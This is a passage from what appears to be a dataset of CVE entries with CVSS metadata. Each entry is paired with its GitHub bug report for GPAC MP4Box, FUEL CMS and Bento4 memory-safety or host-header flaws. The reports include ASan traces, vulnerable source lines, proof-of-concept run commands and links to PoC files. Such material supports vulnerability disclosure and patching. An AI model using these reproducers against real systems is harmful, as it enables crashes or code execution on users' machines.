#2 0x5622a222ce2b in HintFile /home/.../gpac/gpac-master/applications/mp4box/main.c:3499
#3 0x5622a2243d54 in mp4boxMain /home/.../gpac/gpac-master/applications/mp4box/main.c:6297
#4 0x7f5f1d3990b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#5 0x5622a21f6f1d in _start (/home/.../gpac/gpac-master/bin/gcc/MP4Box+0x48f1d)
0x602000001892 is located 0 bytes to the right of 2-byte region [0x602000001890,0x602000001892)
allocated by thread T0 here:
#0 0x7f5f20277bc8 in malloc (/lib/x86_64-linux-gnu/libasan.so.5+0x10dbc8)
#1 0x7f5f1e29d6cd in Media_GetSample isomedia/media.c:617
SUMMARY: AddressSanitizer: heap-buffer-overflow ietf/rtp_pck_3gpp.c:399 in gp_rtp_builder_do_tx3g
Shadow bytes around the buggy address:
0x0c047fff82c0: fa fa fd fd fa fa 00 00 fa fa 00 00 fa fa fd fd
0x0c047fff82d0: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff82e0: fa fa fd fa fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff82f0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8300: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
=>0x0c047fff8310: fa fa[02]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8320: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8330: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8340: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8350: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8360: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==47156==ABORTING
```
source code
```
396 pay_start = 2;
397 if (txt_size>2) {
398 /*seems 3GP only accepts BE UTF-16 (no LE, no UTF32)*/
399 if (((u8) data[2]==(u8) 0xFE) && ((u8) data[3]==(u8) 0xFF)) {
400 is_utf_16 = GF_TRUE;
401 pay_start = 4;
402 txt_size -= 2;
403 }
404 }
405 samp_size = data_size - pay_start;
```
|
heap-buffer-overflow in gp_rtp_builder_do_tx3g
|
https://api.github.com/repos/gpac/gpac/issues/1842/comments
| 1 |
2021-07-06T02:59:40Z
|
2021-08-06T01:08:16Z
|
https://github.com/gpac/gpac/issues/1842
| 937,474,838 | 1,842 |
CVE-2021-38290
|
2021-08-09T11:15:07.377
|
A host header attack vulnerability exists in FUEL CMS 1.5.0 through fuel/modules/fuel/config/fuel_constants.php and fuel/modules/fuel/libraries/Asset.php. An attacker can use a man in the middle attack such as phishing.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/commit/8a0d88ad6869623c90e24b3b2ea33352049d39a7"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/580"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7F49387D-17F4-4155-BDDD-65D7770D7E72",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/daylightstudio/FUEL-CMS/issues/580
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"daylightstudio",
"FUEL-CMS"
] |
The system does not verify the host value. If the host value is modified, the link returned by the website will splice the malicious host value。like this:


|
Host header attack vulnerability exists in fuel CMS 1.5.0. An attacker can use man in the middle attack to attack users such as phishing.
|
https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/580/comments
| 0 |
2021-08-06T01:58:06Z
|
2021-08-10T17:49:48Z
|
https://github.com/daylightstudio/FUEL-CMS/issues/580
| 962,327,274 | 580 |
CVE-2021-32437
|
2021-08-11T20:15:08.933
|
The gf_hinter_finalize function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/1653f31cf874eb6df964bea88d58d8e9b98b485e"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1770"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1770
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
A null pointer dereference issue was found in MP4Box, to reproduce, compile gpac as follows:
```
CC=gcc CXX=g++ CFLAGS="-fsanitize=address" CXXFLAGS="-fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --enable-debug
```
run poc file :
```
./bin/gcc/MP4Box -hint poc -out /dev/null
```
Detailed ASAN result is as below:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==1042==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fc3d4e76d0b bp 0x7ffd390b09a0 sp 0x7ffd390ae160 T0)
==1042==The signal is caused by a READ memory access.
==1042==Hint: address points to the zero page.
#0 0x7fc3d4e76d0a in gf_hinter_finalize media_tools/isom_hinter.c:1236
#1 0x555a478a9019 in HintFile /home/lab4/src/gpac/applications/mp4box/main.c:3467
#2 0x555a478b3e70 in mp4boxMain /home/lab4/src/gpac/applications/mp4box/main.c:6209
#3 0x555a478b4653 in main /home/lab4/src/gpac/applications/mp4box/main.c:6335
#4 0x7fc3d48bc0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#5 0x555a478a02ad in _start (/home/lab4/src/gpac/bin/gcc/MP4Box+0x182ad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV media_tools/isom_hinter.c:1236 in gf_hinter_finalize
==1042==ABORTING
```
Credit : ADLab of Venustech
[poc_null.zip](https://github.com/gpac/gpac/files/6403820/poc_null.zip)
|
Null pointer dereference in function gf_hinter_finalize isom_hinter.c:1236
|
https://api.github.com/repos/gpac/gpac/issues/1770/comments
| 1 |
2021-04-30T08:10:59Z
|
2021-08-11T02:23:20Z
|
https://github.com/gpac/gpac/issues/1770
| 872,144,270 | 1,770 |
CVE-2021-32438
|
2021-08-11T20:15:08.977
|
The gf_media_export_filters function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/00194f5fe462123f70b0bae7987317b52898b868"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1769"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1769
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
A null pointer dereference issue was found in MP4Box, to reproduce, compile gpac as follows:
```
CC=gcc CXX=g++ CFLAGS="-fsanitize=address" CXXFLAGS="-fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --enable-debug
```
run poc file :
```
./bin/gcc/MP4Box -nhnt 1 poc -out /dev/null
```
Detailed ASAN result is as below:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==2590==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000004 (pc 0x7f10a4aef7e8 bp 0x7ffc623e3300 sp 0x7ffc623e2c20 T0)
==2590==The signal is caused by a READ memory access.
==2590==Hint: address points to the zero page.
#0 0x7f10a4aef7e7 in gf_media_export_filters media_tools/media_export.c:1112
#1 0x7f10a4af1146 in gf_media_export media_tools/media_export.c:1474
#2 0x5605c1f30d36 in do_export_tracks /home/lab4/src/gpac/applications/mp4box/main.c:4646
#3 0x5605c1f35f6a in mp4boxMain /home/lab4/src/gpac/applications/mp4box/main.c:5971
#4 0x5605c1f37653 in main /home/lab4/src/gpac/applications/mp4box/main.c:6335
#5 0x7f10a455a0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#6 0x5605c1f232ad in _start (/home/lab4/src/gpac/bin/gcc/MP4Box+0x182ad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV media_tools/media_export.c:1112 in gf_media_export_filters
==2590==ABORTING
```
Credit : ADLab of Venustech
[poc-null.zip](https://github.com/gpac/gpac/files/6403776/poc-null.zip)
|
Null pointer dereference in gpac MP4Box gf_media_export_filters
|
https://api.github.com/repos/gpac/gpac/issues/1769/comments
| 1 |
2021-04-30T08:03:06Z
|
2021-08-11T02:27:58Z
|
https://github.com/gpac/gpac/issues/1769
| 872,138,105 | 1,769 |
CVE-2021-32439
|
2021-08-11T20:15:09.013
|
Buffer overflow in the stbl_AppendSize function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/77ed81c069e10b3861d88f72e1c6be1277ee7eae"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1774"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1774
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
A OOB Write issue was found in MP4Box, to reproduce, compile gpac as follows:
```
CC=gcc CXX=g++ CFLAGS="-fsanitize=address" CXXFLAGS="-fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --enable-debug
```
run poc file :
```
./bin/gcc/MP4Box -hint poc -out /dev/null
```
Detailed ASAN result is as below:
```
15305==ERROR: AddressSanitizer: SEGV on unknown address 0x616000010000 (pc 0x7ff3a3276461 bp 0x7ffc231be4c0 sp 0x7ffc231be490 T0)
==15305==The signal is caused by a WRITE memory access.
#0 0x7ff3a3276460 in stbl_AppendSize isomedia/stbl_write.c:1650
#1 0x7ff3a3279df4 in MergeTrack isomedia/track.c:703
#2 0x7ff3a3225f85 in MergeFragment isomedia/isom_intern.c:90
#3 0x7ff3a3227ec2 in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:649
#4 0x7ff3a3228488 in gf_isom_parse_movie_boxes isomedia/isom_intern.c:777
#5 0x7ff3a322881b in gf_isom_open_file isomedia/isom_intern.c:897
#6 0x7ff3a322b7f7 in gf_isom_open isomedia/isom_read.c:520
#7 0x558e07ad4e7e in mp4boxMain /home/src/gpac/applications/mp4box/main.c:5722
#8 0x558e07ad7653 in main /home/src/gpac/applications/mp4box/main.c:6335
#9 0x7ff3a2da60b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#10 0x558e07ac32ad in _start (/home/src/gpac/bin/gcc/MP4Box+0x182ad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV isomedia/stbl_write.c:1650 in stbl_AppendSize
==15305==ABORTING
```
Credit : ADLab of Venustech
[oob_write_stbl_write_c_1650.zip](https://github.com/gpac/gpac/files/6404010/oob_write_stbl_write_c_1650.zip)
|
Out of bounds Write in stbl_write.c:1650
|
https://api.github.com/repos/gpac/gpac/issues/1774/comments
| 1 |
2021-04-30T08:40:50Z
|
2021-08-11T02:30:18Z
|
https://github.com/gpac/gpac/issues/1774
| 872,168,928 | 1,774 |
CVE-2021-32440
|
2021-08-11T20:15:09.047
|
The Media_RewriteODFrame function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/f0ba83717b6e4d7a15a1676d1fe06152e199b011"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1772"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1772
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
A SEGV issue was found in MP4Box, to reproduce, compile gpac as follows:
```
CC=gcc CXX=g++ CFLAGS="-fsanitize=address" CXXFLAGS="-fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --enable-debug
```
run poc file :
```
./bin/gcc/MP4Box -hint poc -out /dev/null
```
Detailed ASAN result is as below:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==29303==ERROR: AddressSanitizer: SEGV on unknown address 0x602000021b70 (pc 0x7fc90a84caa9 bp 0x7ffee2653e40 sp 0x7ffee2653da0 T0)
==29303==The signal is caused by a READ memory access.
#0 0x7fc90a84caa8 in Media_RewriteODFrame isomedia/media_odf.c:135
#1 0x7fc90a84b02e in Media_GetSample isomedia/media.c:636
#2 0x7fc90a821813 in gf_isom_get_sample_ex isomedia/isom_read.c:1823
#3 0x7fc90a8218f3 in gf_isom_get_sample isomedia/isom_read.c:1843
#4 0x562b406cfc50 in HintFile /home/src/gpac/applications/mp4box/main.c:3412
#5 0x562b406dae70 in mp4boxMain /home/src/gpac/applications/mp4box/main.c:6209
#6 0x562b406db653 in main /home/src/gpac/applications/mp4box/main.c:6335
#7 0x7fc90a3990b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#8 0x562b406c72ad in _start (/home/src/gpac/bin/gcc/MP4Box+0x182ad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV isomedia/media_odf.c:135 in Media_RewriteODFrame
==29303==ABORTING
```
Credit : ADLab of Venustech
[poc_segv_media_odf_c_135.zip](https://github.com/gpac/gpac/files/6403912/poc_segv_media_odf_c_135.zip)
|
SEGV in gpac MP4Box function Media_RewriteODFrame
|
https://api.github.com/repos/gpac/gpac/issues/1772/comments
| 1 |
2021-04-30T08:25:12Z
|
2021-08-11T02:31:04Z
|
https://github.com/gpac/gpac/issues/1772
| 872,155,736 | 1,772 |
CVE-2020-21066
|
2021-08-13T21:15:06.923
|
An issue was discovered in Bento4 v1.5.1.0. There is a heap-buffer-overflow in AP4_Dec3Atom::AP4_Dec3Atom at Ap4Dec3Atom.cpp, leading to a denial of service (program crash), as demonstrated by mp42aac.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/408"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/408
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
# bento4
## version
bento4 1.5.1.0
## description
```txt
mp42acc 1.0
```
## download link
https://www.bento4.com/
## others
please send email to [email protected] if you have any questions.
---------------------
## (1) AP4_BitReader::[email protected]___heap-buffer-overflow
### description
An issue was discovered in bento4 1.5.1.0, There is a/an heap-buffer-overflow in function AP4_BitReader::SkipBits at Ap4Utils.cpp-548
### commandline
mp42aac @@ a.aac
### source
```c
544 m_BitsCached = AP4_WORD_BITS-n;
545 m_Position += AP4_WORD_BYTES;
546 } else {
547 m_BitsCached = 0;
548 m_Cache = 0;
549 }
550 }
551 }
552
553 /*----------------------------------------------------------------------
```
### bug report
```txt
=================================================================
==26617==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60400000de7c at pc 0x0000004867b1 bp 0x7ffc1efd5fc0 sp 0x7ffc1efd5fb0
READ of size 4 at 0x60400000de7c thread T0
#0 0x4867b0 in AP4_BitReader::SkipBits(unsigned int) /src/bento4/Source/C++/Core/Ap4Utils.cpp:548
#1 0x5bb555 in AP4_Dac4Atom::AP4_Dac4Atom(unsigned int, unsigned char const*) /src/bento4/Source/C++/Core/Ap4Dac4Atom.cpp:174
#2 0x5bc562 in AP4_Dac4Atom::Create(unsigned int, AP4_ByteStream&) /src/bento4/Source/C++/Core/Ap4Dac4Atom.cpp:56
#3 0x57e158 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:724
#4 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#5 0x5735f8 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#6 0x521289 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4SampleEntry.cpp:115
#7 0x521289 in AP4_AudioSampleEntry::AP4_AudioSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4SampleEntry.cpp:420
#8 0x57c49a in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:324
#9 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#10 0x53034e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4StsdAtom.cpp:101
#11 0x532124 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4StsdAtom.cpp:57
#12 0x57e3fb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:424
#13 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#14 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#15 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#16 0x57212e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#17 0x57b67e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:764
#18 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#19 0x472604 in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4DrefAtom.cpp:84
#20 0x472af7 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4DrefAtom.cpp:50
#21 0x57d243 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:535
